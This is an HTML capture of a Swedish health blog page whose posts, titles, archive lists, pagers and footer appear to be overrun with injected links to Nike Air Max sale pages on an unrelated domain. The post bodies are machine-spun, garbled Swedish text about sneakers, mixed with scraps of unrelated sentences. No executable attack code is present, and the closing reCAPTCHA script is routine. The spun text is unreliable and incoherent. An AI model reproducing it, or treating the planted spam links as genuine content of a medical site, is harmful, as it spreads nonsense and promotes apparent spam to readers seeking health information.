    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Att hitta objekt som &#228;r till f&#246;rs&#228;ljning eller under clearance kan vara ett utm&#228;rkt s&#228;tt att f&#229; en en h&#246;gkvalitativ produkt f&#246;r mindre pengar.  F&#246;r mig, olika Nike skor, s&#228;g, Kobe Bryant skor, Lebron James skor och st&#246;vlar, &#228;r alla kan s&#228;gas vara nike air max 90 rea herr klassiker i familjen av Nike skor. , Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-994.html">Nike Air Max Usatf Stockist Uk</a>,F&#246;r l&#246;pning, de tv&#229; viktigaste aspekterna av en stor l&#246;parsko &#228;r andningsf&#246;rm&#229;ga och s&#228;nkt vikt,.. Ny teknik includa en Fibre komposit sula och patenterade Vapor Traction System som ocks&#229; ger f&#246;rb&#228;ttrad dragkraft och komfort vare sig f&#246;retag eller mjuka markl&#228;ggsplattor. PU h&#228;lls i en form f&#246;r att skapa en fast mellansula som ger maximalt skydd mot st&#246;tar.  Nike Dunk SB skor &#228;r noga med att ge dig perfekt prestanda om du hip hop spelare b&#228;ra dem. </p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/oxytocin%C3%B6vning" rel="tag" title="Oxytocin&#246;vning">L&#228;s mer<span class="element-invisible"> om Oxytocin&#246;vning</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8563" class="node node-blog node-teaser" about="http://www.brittbragee.se/blog/lagra-det-goda" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-815.html">Nike Air Max Black Green</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-11-09T17:34:22+01:00" datatype="xsd:dateTime">9 november, 2014 - 17:34</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>F&#246;ljaktligen kan utsikterna bes&#246;ka distinkt grossist p&#229; rad butiker att utv&#228;rdera prisklasser och &#228;ven god kvalitet.  Nike Hyperdunk ursprungligen gjordes popul&#228;r av en Kobe Bryant. , Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-789.html">Nike Air Max 87 White Red</a>,Du beh&#246;ver inte k&#246;ra n&#229;gonstans nike air max white och v&#229;ndas din v&#228;g till en tjock publik bara f&#246;r att f&#229; reda p&#229; att din skostorlek inte &#228;r tillg&#228;nglig.. Detta b&#246;r inte vara fel p&#229; Nike.  XVII Om du vill d&#246;lja dina skosn&#246;ren, dessa har en mellanfotsskyddet p&#229; skon s&#229; att du kan best&#228;mma om du vill visa dina skosn&#246;ren.  Det kan st&#228;rka centrifugalkraften b&#229;de skor och Skatboard, ruduce anledning av att falla ner. </p>
</div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/lagra-det-goda" rel="tag" title="Lagra det goda">L&#228;s mer<span class="element-invisible"> om Lagra det goda</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8421" class="node node-blog node-promoted node-teaser" about="http://www.brittbragee.se/blog/sv%C3%A4ngande-h%C3%B6fter" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-456.html">Nike Air Max Command Barn</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-06-08T16:37:56+02:00" datatype="xsd:dateTime">8 juni, 2014 - 16:37</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>
<img alt="" src="http://www.brittbragee.se/sites/default/files/Africanswing.JPG" style="float:left; height:170px; margin:5px; width:70px" />&#196;ven f&#246;r den som spelar detta spel och de har ocks&#229; ofta landar med ett inflytande p&#229; botten.  Det hj&#228;lper foten att anpassa skor nike air max sig till den oj&#228;mna ytan. , Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-831.html">Billiga Nike Air Max Dam Nike Air Max White Nike Air Max Barn</a>,Enligt luftkudde tillverkaren Nike IHM: s hemsida plast pellets tillverkas i rullar eller ark med hj&#228;lp av specialutrustning som g&#228;ller v&#228;rme och tryck. . De &#228;r v&#228;sentligt i detta kvartal att s&#228;nka kostnaderna, men bruttomarginalen &#228;r inte s&#228;rskilt bra.  H&#246;ga toppar &#228;r byggda f&#246;r att st&#246;dja hela vristen. </p>
<p>Namnet Nike Tuned (Nike TN) refererar utan tvekan till skor passande ansikte och &#246;vergripande stil.  F&#246;rmodligen kan Nike Company r&#228;knas billiga air max skor som den yngsta bland alla stora m&#228;rken. , Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-142.html">Nike Air Max St</a>,Denna station &#228;r separerad fr&#229;n de andra tv&#229; byggnaderna och har egen ing&#229;ng utrustad med v&#228;ndkors.. Den typ av golfskor kan avg&#246;ra om en spelare skjuter en bra runda eller en fruktansv&#228;rd man.  F&#246;r kunderna inneb&#228;r det l&#228;gre och l&#228;gre pris p&#229; dessa skor f&#246;r att vara nike air max 90 essential white en stor frestelse. .</p>
<p>FLA: speciell f&#228;rg fris&#228;ttning av footlockerFNL: s&#228;rskiljande f&#228;rg edition samband med m&#229;llinjen T: back ,,, ibland, det &#228;r definitivt m&#228;rkt med P. ,Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-591.html">Nike Air Max Lunar90 Sp</a>!</p>
<p> </p>
<p>Du kommer inte l&#228;tt att beh&#246;va byta ut dessa skor eftersom det s&#228;tt som de nike air max 90 rea tillverkade ger dem m&#246;jlighet att uth&#228;rda h&#229;rd f&#246;rs&#228;mring finns i spelet. .</p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/sv%C3%A4ngande-h%C3%B6fter" rel="tag" title="Sv&#228;ngande h&#246;fter">L&#228;s mer<span class="element-invisible"> om Sv&#228;ngande h&#246;fter</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<div id="node-8398" class="node node-blog node-promoted node-teaser" about="http://www.brittbragee.se/blog/vikt-och-nedst%C3%A4mdhet" typeof="sioc:Post sioct:BlogPost">
	<article class="artSG-post artSG-article">
                                <h2 class='artSG-postheader'><span class='artSG-postheadericon'><a href="http://www.dalforssnickeri.se/max/sale-92.html">Nike Air Max 1 Maat 46</a></span></h2>
                                                <div class="artSG-postmetadataheader">
                                        <div class="artSG-postheadericons artSG-metadata-icons"><span class="artSG-postdateicon"><span property="dc:date dc:created" content="2014-05-20T10:04:33+02:00" datatype="xsd:dateTime">20 maj, 2014 - 10:04</span></span>&nbsp;|&nbsp;<span class="artSG-postauthoricon"><span rel="sioc:has_creator"><span class="username" xml:lang="" about="http://www.brittbragee.se/users/britt-brag%C3%A9e" typeof="sioc:UserAccount" property="foaf:name" datatype="">Britt Brag&#233;e</span></span></span></div>
                                    </div>
                                <div class="artSG-postcontent artSG-postcontent-0 clearfix"><div class="artSG-article">
    <!-- google_ad_section_start --><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>&#196;ven om de &#228;r dyra, de exakt f&#246;rtj&#228;nar din kostnad. . <a href="http://www.brittbragee.se/blog/sm%C3%A4rta-%C3%A5ngest-utbr%C3%A4ndhet-varf%C3%B6r-blir-jag-aldrig-bra#overlay-context=users/britt-brag%25C3%25A9e">videon</a>.)</p>
<p>Som alla tennisspelare vet att du beh&#246;ver skor som &#228;r s&#229; st&#246;djande f&#246;r din sido drag samt din fram och bak k&#246;r motioner.  Nu kan du ocks&#229; kasta f&#228;rgerna &#229;l&#228;ggs oss av l&#246;parskor industrin! Ades Projektet n&#228;mndes h&#228;r i Times! Purple New York &#228;r min favoritf&#228;rg, s&#229; att valet var l&#228;tt. , Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London <a href="http://www.dalforssnickeri.se/max/sale-35.html">Nike Air Max Uk Womens</a>,Informations extraktionstekniker 9. . P&#229; grund av det, kan dragkraft skapas. Oundvikligen blev ett k&#246;n instruktionsbok (skriven av Douglas Brown) publicerades 2008 med titeln Just Do It. PRLog 9 Maj 2008 Putian, Kina Vi &#228;r grossist av Nike Jordan och andra skor i Kina. </p></div></div></div><!-- google_ad_section_end -->  </div>
</div>
                                <div class="artSG-postfootericons artSG-metadata-icons"><span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blog/vikt-och-nedst%C3%A4mdhet" rel="tag" title="Vikt och nedst&#228;mdhet">L&#228;s mer<span class="element-invisible"> om Vikt och nedst&#228;mdhet</span></a></span>&nbsp;|&nbsp;<span class="artSG-postcategoryicon"><a href="http://www.brittbragee.se/blogs/britt-brag%C3%A9e" title="L&#228;s senaste blogginl&#228;ggen fr&#229;n Britt Brag&#233;e.">blogg f&#246;r Britt Brag&#233;e</a></span></div>
                

</article>	</div>
<h2 class="element-invisible">Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London</h2><div class="artSG-pager"><span class="active">1</span>
<a href="http://www.dalforssnickeri.se/max/sale-25.html">Nike Air Max Womens Blue</a>
<a href="http://www.dalforssnickeri.se/max/sale-636.html">Nike Air Max 90 Kopia</a>
<a href="http://www.dalforssnickeri.se/max/sale-159.html">Billiga Nike Skor Rosa</a>
<a href="http://www.dalforssnickeri.se/max/sale-358.html">Nike Air Max Pink Black White</a>
<a href="http://www.dalforssnickeri.se/max/sale-212.html">Billiga Nike Air Max 90 Herr Nike Air Max 90 Herr Billiga Nike Air</a>
<a href="http://www.dalforssnickeri.se/max/sale-672.html">Nike Air Max 38 Damskie</a>
<a href="http://www.dalforssnickeri.se/max/sale-405.html">Billiga Air Max Skor</a>
<a href="http://www.dalforssnickeri.se/max/sale-547.html">Nike Air Max Rosa Neon</a>
<a href="http://www.dalforssnickeri.se/max/sale-455.html">Nike Air Max 2013 Neon</a>
<span class="more">&#8230;</span>
<a title="G&#229; till n&#228;sta sida" href="http://www.brittbragee.se/blog?page=1">n&#228;sta &#8250;</a>
<a title="G&#229; till sista sidan" href="http://www.brittbragee.se/blog?page=13">sista &#187;</a>
</div>  </div>
  </div>


</div>
                        <div class="artSG-layout-cell artSG-sidebar2">  <div class="region region-sidebar-right">
    <div class="block block-search" id="block-search-form">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  S&#246;k p&#229; v&#229;r sida</h3>
</div>        <div class="artSG-blockcontent"><form class="artSG-search" action="/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="" for="edit-search-block-form--2"> S&#246;k  </label>
 <input title="Ange de termer du vill s&#246;ka efter." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="artSG-search-button form-submit artSG-button" type="submit" id="edit-submit" name="op" value="S&#246;k" /></div><input type="hidden" name="form_build_id" value="form-nkn8YK4FGRZpZVjrdKd9F2a7rn0FVs-maHi5pAhLpWs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
</div></div>
<div class="block block-user" id="block-user-login">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  V&#228;lkommen logga in</h3>
</div>        <div class="artSG-blockcontent"><form action="/blog?destination=blog" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label class="" for="edit-name"> Anv&#228;ndarnamn eller e-post <span class="form-required" title="Detta f&#228;lt &#228;r obligatoriskt.">*</span> </label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label class="" for="edit-pass"> L&#246;senord <span class="form-required" title="Detta f&#228;lt &#228;r obligatoriskt.">*</span> </label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="http://www.brittbragee.se/user/register" title="Skapa ett nytt anv&#228;ndarkonto">Skapa nytt konto</a></li>
<li class="last"><a href="http://www.brittbragee.se/user/password" title="Beg&#228;r nytt l&#246;senord via e-post.">Beg&#228;r nytt l&#246;senord</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-DrMrhPJGuxyZhXrif-Qe5wciaHvP8HpbDE6gol6_M6U" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Logga in" class="form-submit artSG-button" /></div></div></form></div>
</div></div>
<div class="block block-views" id="block-views-blog-kategorier-block">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  Tema p&#229; bloggen</h3>
</div>        <div class="artSG-blockcontent"><div class="view view-blog-kategorier view-id-blog_kategorier view-display-id-block view-dom-id-a28d24d7156f4a40b00869cb010dc173">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-451.html">Nike Air Max For Kids</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-580.html">Vita Nike Air Max Blogg</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-353.html">Nike Air Max Usa Flag</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-501.html">Nike Air Max 95 Sale Uk</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-723.html">Nike Air Max Vita Rea</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.dalforssnickeri.se/max/sale-436.html">Nike Air Max 90 Billigt Online</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/hj%C3%A4rnans-funktioner">Hj&#228;rnans funktioner</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/kroppsreaktioner">Kroppsreaktioner</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/mediciner">Mediciner</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/sjukdomar">Sjukdomar</a></span>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/sm%C3%A4rta">Sm&#228;rta</a></span>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/sociala-relationer">Sociala relationer</a></span>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/s%C3%B6mn">S&#246;mn</a></span>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/stress">Stress</a></span>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/stress%C3%B6vningar">Stress&#246;vningar</a></span>  </div>  </div>
  <div class="views-row views-row-16 views-row-even views-row-last">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="http://www.brittbragee.se/blog-tags/tr%C3%A4ning">Tr&#228;ning</a></span>  </div>  </div>
    </div>
  

</div></div>
</div></div>
<div class="block block-views" id="block-views-blog-archive-block">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  UR BLOGG ARKIVET</h3>
</div>        <div class="artSG-blockcontent"><div class="view view-blog-archive view-id-blog_archive view-display-id-block view-dom-id-f26b14beb235a53a7ebec141771c8bd0">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="http://www.brittbragee.se/archive/201301">januari 2013</a>
              (5)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201302">februari 2013</a>
              (8)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201303">mars 2013</a>
              (6)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201304">april 2013</a>
              (7)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201305">maj 2013</a>
              (7)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201306">juni 2013</a>
              (2)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201308">augusti 2013</a>
              (2)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201309">september 2013</a>
              (1)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201311">november 2013</a>
              (2)
          </li>
      <li><a href="http://www.brittbragee.se/archive/201312">december 2013</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Nike Air Max Orange 2013, Nike Air Max 87, K&#246;pa Air Max I London</h2><div class="artSG-pager"><span class="active">1</span>
<a href="http://www.dalforssnickeri.se/max/sale-527.html">Nike Air Max 360 Griffey</a>
<a href="http://www.dalforssnickeri.se/max/sale-102.html">Nike Air Max Leather Pa</a>
<a href="http://www.dalforssnickeri.se/max/sale-236.html">Nike Air Max Gold Trophy</a>
</div>  
  
  
  
  
</div></div>
</div></div>
<div class="block block-views" id="block-views-archive-block">
<div class="artSG-block clearfix">
        <div class="artSG-blockheader"><h3 class="t subject">
  UR HELA ARKIVET</h3>
</div>        <div class="artSG-blockcontent"><div class="view view-archive view-id-archive view-display-id-block view-dom-id-4d542e372432be61b215f9a1ea3df151">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="http://www.brittbragee.se/archive/200211">november 2002</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200212">december 2002</a>
              (3)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200301">januari 2003</a>
              (9)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200302">februari 2003</a>
              (13)
          </li>
      <li><a href="http://www.dalforssnickeri.se/max/sale-721.html">Nike Air Max 90 Dam Vit Leopard</a>
              (14)
          </li>
      <li><a href="http://www.dalforssnickeri.se/max/sale-818.html">Womens Nike Air Max Floral</a>
              (12)
          </li>
      <li><a href="http://www.dalforssnickeri.se/max/sale-8.html">Nike Air Max 60 Off</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200306">juni 2003</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200307">juli 2003</a>
              (10)
          </li>
      <li><a href="http://www.brittbragee.se/archive/200308">augusti 2003</a>
              (12)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Sidor</h2><div class="artSG-pager"><span class="active">1</span>
<a href="http://www.dalforssnickeri.se/max/sale-742.html">Nike Air Max Barn Rosa</a>
<a title="G&#229; till sida 3" href="http://www.brittbragee.se/blog?page=2">3</a>
<a href="http://www.dalforssnickeri.se/max/sale-185.html">Nike Air Max The Green</a>
<a title="G&#229; till sida 5" href="http://www.brittbragee.se/blog?page=4">5</a>
<a title="G&#229; till sida 6" href="http://www.brittbragee.se/blog?page=5">6</a>
<a href="http://www.dalforssnickeri.se/max/sale-976.html">Nike Air Max Mit Klarna Kaufen</a>
<a title="G&#229; till sida 8" href="http://www.brittbragee.se/blog?page=7">8</a>
<a title="G&#229; till sida 9" href="http://www.brittbragee.se/blog?page=8">9</a>
<span class="more">&#8230;</span>
<a title="G&#229; till n&#228;sta sida" href="http://www.brittbragee.se/blog?page=1">n&#228;sta &#8250;</a>
<a title="G&#229; till sista sidan" href="http://www.brittbragee.se/blog?page=13">sista &#187;</a>
</div>  
  
  
  
  
</div></div>
</div></div>
  </div>
</div>                    </div>
                </div>
            </div><div id="banner6">  <div class="region region-banner6">
    <div class="block block-block" id="block-block-5">
<div class="content">
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
<!--
google_ad_client = "ca-pub-8842853929206345";
/* nedre stora bannern */
google_ad_slot = "7542163400";
google_ad_width = 960;
google_ad_height = 90;
//-->

//--><!]]>
</script>
</div>
</div>
  </div>
</div><footer class="artSG-footer">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-13">

                <p><img alt="" src="http://www.brittbragee.se/sites/default/files/bilder/annonser/LogoCertif3.jpg" style="float:left; height:111px; margin:7px; width:85px" />Detta &#228;r sidor enligt Health On Nets och EU:s kvalitetssystem. <a href="http://www.hon.ch/cgi-bin/update.pl?HON04468" target="_blank">H&#228;r &#228;r v&#229;rt certifikat</a>  <a href="http://www.dalforssnickeri.se/max/sale-970.html">Billiga Nike Skor London</a> Detta &#228;r den enda oberoende granskningen av medicinska hemsidor, och st&#228;ller krav p&#229; kvalitet i inneh&#229;ll, etik och medf&#246;r &#229;terkommande granskningar. </p>
<p>This site subscribes to the Code of Conduct (HONcode) principles</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-990.html">Nike Air Max Ultra Moire Pricerunner</a> Det som du finner h&#228;r skall inte ers&#228;tta de r&#229;d som Du f&#229;r av din l&#228;kare. L&#228;s vara <a href="http://www.medect.se/villkor" target="_blank">utf&#246;rligare regler</a>.</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-580.html">Neon Pink Nike Air Max 2013</a> Inneh&#229;llet f&#229;r g&#228;rna kopieras men ej anv&#228;ndas kommersiellt.</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-751.html">Nike Air Max Fusion Blogg</a> Ansvarig f&#246;r webbsidorna: Dr Bj&#246;rn Brag&#233;e, Ban&#233;rgatan 25, 115 22 STOCKHOLM. Tel 08 545 888 75</p>
<p><a href="http://www.dalforssnickeri.se/max/sale-735.html">Nike Air Max Hyperfuse Red Shop</a> Webbmaster kontaktar du med f&#246;rslag till &#228;ndringar och til&#228;gg till <a href="mailto:webmaster@patienttorget.se">webmaster@patienttorget.se</a> </p>
<div id="fb-root"></div>

</div>
  </div>
</footer>

    </div>
</div>


  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fcuMToig2h_k0s5WLd9HvQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768546183679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>